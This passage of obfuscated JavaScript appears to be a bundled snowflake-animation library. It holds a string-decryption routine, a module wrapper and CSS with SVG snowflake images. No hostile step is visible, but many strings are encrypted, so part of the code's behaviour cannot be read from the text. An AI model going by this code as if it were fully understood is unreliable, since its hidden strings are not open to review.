_0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x